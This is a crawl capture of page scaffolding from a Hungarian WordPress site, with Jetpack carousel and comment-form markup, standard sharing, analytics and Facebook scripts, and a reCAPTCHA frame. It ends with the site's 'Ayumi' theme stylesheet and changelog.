						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/a-nap-meglepetese\/":7510};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"7510","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1311809247"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"7510\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "7510" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"3fcfed7a0a","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fa-nap-meglepetese%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="41mj8Qk3MaR4qGQ8DsgxaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947406481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jokaja.hu/wp-content/themes/ayumi/style.css
body_size: 13898
content:
/*  
Theme Name: Ayumi
Theme URI: http://www.jauhari.net/themes/ayumi
Description: Ayumi Theme is clean layout that build with 3 Columns Layout. And this Theme I dedicated to Ayumi Hamasaki. Visit <a href="http://www.jauhari.net/themes/ayumi">Theme page</a> for more info The CSS, XHTML and design is released under a GPL:http://www.opensource.org/licenses/gpl-license.php
Version: 2.0
Author: Nurudin Jauhari
Author URI: http://www.jauhari.net/
Tags: three-columns,fixed-width, green,custom-header

	This theme was designed and built by Nurudin Jauhari,
	whose blog you will find at http://www.jauhari.net/themes/ayumi
	Crafted on 19 July 2007
	Last Edit: 16 December 2008 12.00  +7 GMT

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Social Style 
********************* */

html
{
	height: 100%;
	margin-bottom: 0.1em;
}
*
{
	margin: 0;
	padding: 0;
}
img
{
	border: 0;
}
p
{
	line-height: 1.6em;
	margin: 0.7em 0;
}
dl
{
	margin: 1em 0;
}
dt
{
	font-weight: bold;
}
dd
{
	margin: 0.5em;
	padding: 0;
}
img.alignright, img.right
{
	float: right;
	margin: 10px 0 0 10px;
}
img.alignleft, img.left
{
	float: left;
	margin: 0 10px 0 0;
}
hr
{
	display: none;
}
body
{
	background: #fff;
	color: #333;
        font: 8pt "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; 
/*	font: 74%/1.6em "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; */
	/*font: 72%/1.6em verdana, tahoma, arial, sans-serif; */
	margin: 0;
	padding: 0;
	text-align: center;
}
a
{
	text-decoration: none;
        padding: 0;
        margin: 0;
        border: 0;
}
a:link, a:visited
{
	color: #666;
}
a:hover, a:active
{
}
h1, h2, h3, h4, h5, h6
{
	font-family: Arial, Verdana, Serif;
}

/* Tartalomjegyzék
******************** */
.gap h2 /* tartalomjegyzek-kategoria-cim */
{
        color: #C20F0F;
        font-size: 12pt;
		padding-top: 10px;
}
.gap h3 /* tartalomjegyzek-kategoria-leiras */
{
        color: #C20F0F;
        font-size: 10pt;
        border-bottom: 1px solid #3AC52C;
}
.tartalomjegyzek-oldal-cime
{
        font-size: 14pt;
		padding: 0px;
}
.tartalomjegyzek-alcsoport-container
{
		padding-left: 20px;
}
a:link.tartalomjegyzek-ugras, a:visited.tartalomjegyzek-ugras
{
        color: #C20F0F;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-ugras-2, a:visited.tartalomjegyzek-ugras-2
{
	color:#2E9B22;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-vissza, a:visited.tartalomjegyzek-vissza
{
	color:#2E9B22;
	font-weight: bold;
}

/* Flash banner a fogynékhoz
**************************** */
#flashContent { width:100%; height:100%; }

/* Etc
******************** */
br.clear {
	clear: both;
}

/* Design 
******************** */
#top {
	background: url(images/bg/bg-g-top.gif) 0 100% repeat-x;
	margin-bottom: 10px;
}
#page {
	text-align: left;
	width: 950px;
	border-top: none;
	margin: 0 auto;
}
#headr {
	width: 950px;
	height: 120px;
	margin: 0 auto 5px; 
	position: relative;
	text-align: right;
	padding-top: 20px; 
}
#logo h1 {
/* 	margin: 1px 0 0; */
	font-size: 32pt;
        line-height: 32pt;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}
#logo h1 a {
	color: #2E9B22;
	}
#logo h1 a:hover {
	color: #ECECEC;
	}
#logo .description {
/*	color: #34b027; */
	font-size: 16pt;
	font-weight: bold;
/*	margin-top: 1px; */
	margin-bottom: 30px; 
	text-align: right;
}
#logo .description a {
	color: #34b027;
	}
#logo .description a:hover {
	color: #ECECEC;
	}

#logo {
	position: absolute;
	right: 35px;
	bottom: 0;
}#top-rss {
	position: absolute;
	right: 0;
	top: 0;
}
#top-img {
	width: 930px;
	margin: 20px auto;
	background: #F7FFFF;
	height: 90px;
	border: 10px solid #BBC5C6;
	display: none;
}
#headr #top-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
/* Menu
********** */
ul#menuv {
	list-style: none;
	margin: 0;
	padding: 0;
	font-family: "Trebuchet MS", Arial, verdana, tahoma, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
}
ul#menuv li {
	float: left;
	margin-right: 4px;
}
ul#menuv li a {
	padding: 3px 10px;
	display: block;
	color: #2E9B22;
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
}
ul#menuv li a:hover {
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
/*        background: #498EB8; */
	color: #fff;
}
ul#menuv li.current_page_item a {
/*	background: #fff;*/
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
	color: #2E9B22;
	font-weight: bold;
}

#content-wrap {
	float: left;
	width: 100%;
        margin-top: 5px;
}

#content {

	margin: 0 468px 0 0;
}
.post {
	margin-bottom: 25px;
}
.post2 {
}

.side {
	width: 440px;
        margin-top: 10px;
	margin-left: -458px;
	float: left;
}
.side1 {
	width: 220px;
	float: left;
	color: #333;
	margin-left: -0px;
	color: #498EB8;
}
.side2 {
	color: #498EB8;
	width: 220px;
	float: left;
	color: #333;
}
#content .gap {
	margin: 0 15px 0 0; 
}
.side1 .gap {
}
.side2 .gap  {
	margin: 0 0 0 10px; 
}
#out-foot {
	width: 100%;
	float: left;
}

#footer {
	margin: 0 auto 0;
	width: 950px;
  	background: url(images/bg-gradient.gif) 0 bottom repeat-x;  
	font-size: 1em;
	text-align: left;
	position: relative;
}
#footer a {
	color: #666;
	text-decoration: underline
}
#footer a:hover {
	color: #333;
	text-decoration: none;
}
	#footer {
		padding-top: 5px;
	}
	#footer p.right {
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
	}

/* Starting Sidebar
******************** */
.side1  ul, .side2  ul, .side ul{
	list-style: none;
}
.about a:link, .about a:visited {
	background: #D7F7D4;
	color: #498EB8;
	padding: 0 2px;
}
.about a:hover {
	background: #34B027;
	color: #D7F7D4;
	padding: 0 2px;
}
.linkcat, .widget, .boxy, .side .categories, .widget-sortable {
	padding: 10px;
	border: 1px solid #3AC52C;
	background: url(images/bg-gradient.gif) 0 bottom repeat-x;
}
.adbox {
	padding: 2px 0;
	list-style: none;
        text-align: center;
	color: #C20F0F;
}
.side1  ul li ul li, .side2  ul li ul li {
	padding: 2px 0;
	margin-left: 15px;
	list-style: square;
	color: #C20F0F;
}
.side1  ul li ul li ul li{
	border: none;
}
.side1  ul.children, .side2  ul.children{
	margin-left: 0;
}
.boxy, .side1 .categories, .side2 .categories, .widget, .side1 .linkcat, .side2 .linkcat, .about, .widget-sortable  {
	margin-bottom: 10px;
}
.side2 .boxy, .side2 .linkcat {
}
.side1 h2, .side2 h2{
	font: bold 1.4em "Trebuchet MS", Trebuchet, Verdana, Arial, sans-serif;
	color: #C20F0F;
	margin-bottom: 10px;
	background: #F7D4D4 url(images/bg/bg-g-h2.gif) 0 0 repeat-x;
	padding: 3px 5px;
}
.side1 ul li ul li a:link, .side1 ul li ul li a:visited,.side2 ul li ul li a:link, .side2 ul li ul li a:visited{
	color: #2E9B22; 
}

.side1 ul li ul li  a:hover,.side2 ul li ul li  a:hover{
	color: #fff;
        background: #2E9B22
}
.side1 ul li ul li.current_page_item a,.side1 ul li ul li.current-cat a, .side2 ul li ul li.current-cat a  {
	color: #FFC757;
	font-weight: bold;
}

.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../wp-includes/images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* --Calendar-- 
***************** */
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}


/* Starting Search
************************ */
input#s {
	width: 435px;
	padding: 10px 5px 10px 25px;
	margin: 0 0 5px;
	background: #fff url(images/ico/zoom1.png) 5px 10px no-repeat;
	border: 1px solid #3AC52C;
	color: #2E9B22;
	font-size: 1.3em;
}
	

input#s:hover {
	border: 1px solid #F78787;

}
input#s:focus {
	background: #fff url(images/ico/zoom.png) 5px 10px no-repeat;
	color: #C20F0F;
	border: 1px solid #F7D4D4;
}

input#searchsubmit
{
	margin: 0;B
}

/*Starting  Typography
********************* */

h2.pagetitle {
	text-align: left;
	font: 1.5em Arial, verdana;
        border-bottom: solid 1px #3AC52C; 
}

.post h2 {
	font: bold 1.7em Arial, "Trebuchet MS", Verdana, sans-serif;	
	color: #C20F0F;
	border: none;
}
.post h2 a:link, .post h2 a:visited {
	color: #2E9B22; 
	padding: 0 5px;
}
.post h2 a:hover {	
	color: #fff; 
/*	background: #2E9B22; */
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x; 
}
.post a:hover {
}

.date {
/*	font-size: 50%; */
        font-size: 7pt;
	color: #498EB8;
}
p.meta {
	font-size: 100%;
	color: #4D7E8F;
}	
p.meta2 {
	text-align: right;
	font-size: 100%;
	color: #498EB8; 
	border-top: 2px solid #D4EAF7;
	padding: 5px 0 0 0;
}
/* p.meta2:hover {
	border-top: 2px solid #D7F7D4;
} */
p.meta a:link, p.meta a:visited, p.meta2 a:link, p.meta2 a:visited {
	color: #2E9B22;
	padding: 2px 4px;
}
p.meta a:hover,p.meta2 a:hover {
	color: #fff; 
	background: #2E9B22; 
}
.post ul.postspermonth{
	list-style:none;
	padding: 0;
	margin: 0;
}
/*
.entry p a:link, .entry p a:visited {
	border-bottom: 1px solid #4D71A5;
	color: #4D71A5;
} */
	.entry a:link, .entry a:visited {
/*		color: #2E9B22; */
		color: #228B22; 
		padding: 0 2px;
	}
	.entry a:hover {
		background: #2E9B22; 
		color: #fff;
		padding: 0 2px;
	}	

.post ul {
	margin-left: 35px;
}
.post ol {
	margin-left: 40px;
}
.post p a:hover {
	border: none;
}
.categr, .monthr {
	margin-bottom: 20px;
}
.categr h2, .monthr h2{
	border-bottom: 1px solid #ccc;
}

.rss {
	background: url(images/feed-icon-10x10.png) left center no-repeat;
	padding-left: 12px;
}
.tags {
	margin-bottom: 10px;
	font-weight: bold;
}
	.tags a {
		font-weight: normal;
	}


/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding:6px 0 4px 4px;
        border-color: white; 
        border-style: solid; 
        border-width: 0 0 5px 5px; 
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */

/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */



/* Comment Etc
********************* */
.navigation 
{
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.navigation a
{
	color: #666;
}
.navigation .alignleft
{
	float: left;
	width: 50%;
}
.navigation .alignright
{
	float: right;
	text-align: right;
	width: 50%;
}



.ileft {
	float: left;
	margin-right: 5px;
}
#avatr {
	border: 1px solid #3AC52C; 
}
p.stats {
	color: #999;
	font-size: .8em;
	border: 1px solid #ccc;
	border-left: none;
	border-right: none;
}
blockquote
{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #666;
	margin: 1em;
	padding: 0 0 10px 50px;
}
#content .commentsfeedr
{
	background: url(images/ico/feed.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
#content .trackbackr
{
	background: url(images/ico/arrow_refresh.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
input.textbox, textarea, textarea, input#url, input#email, input#author
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #ccc 1px solid;
	font: 1em Verdana, Arial, Serif;
	padding: 2px;
}
input.textbox:focus, textarea:focus
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #999 1px solid;
}
#submit {
	background: #2E9B22;
	color: #fff;
	padding: 3px 5px;
	border: #227118 solid 2px;
	border-top: 2px solid #34B027;
	border-left: 2px solid #34B027;
}
#submit:focus, #submit:hover {
	background: #227118;
	color: #fff;
	border: #000 solid 2px;
	border-top: 2px solid #2E9B22;
	border-left: 2px solid #2E9B22;
}

.trackbacklist {
	margin-left: 20px;
}
.commentlist .children {
	margin-left: 30px;
}


.comment
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
	list-style: none;
	margin: 0;
	padding: 1em 0.5em;
}
.alt
{
	background: #f9f9f9;
}
.MyAvatars
{
	border: 1px solid #ccc;
	border-bottom: 1px solid #999;
	border-right: 1px solid #999;
	float: right;
	margin-left: 5px;
	margin-right: 10px;
	padding: 3px;
}

h3#respond, h3#comments {
	font: bold 1.3em "Trebuchet MS", Verdana, Arial, sans-serif;
	color: #2E9B22;
	text-transform: uppercase;
}

#comment {
	width: 98%;
}

fieldset {
	border: none;
}
textarea#cp_message {
	width: 100%;
}


pre {
	width: 95%;
	overflow:auto;
	font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
	color: #921A14;
	max-height: 350px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #921A14;
	padding: 5px;
	background: #F7D5D4;
}

code {
font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
color: #921A14;
padding: 2px;
}

.avatar {
	float: right;
	margin-left: 10px;
}


/* Change Log *** 
1.0	: Public Releaed
1.1	: Fixed Sidebar and Footer Issue
1.2	: Fix Comments and Background Overlap
1.3	: Fix Categories archives, margin post and Support for WordPress 2.3
1.5	: Fix Problem Page and Better Effect and WordPress 2.5 Compatible and add Favicon
1.6 : Custom Header
1.7 : Gravatar and Caption Support
1.8 : Fix 404 Error Page
2.0 : WordPress 2.7 Threaded Comment Support, Switch License to GPL Licence
*** */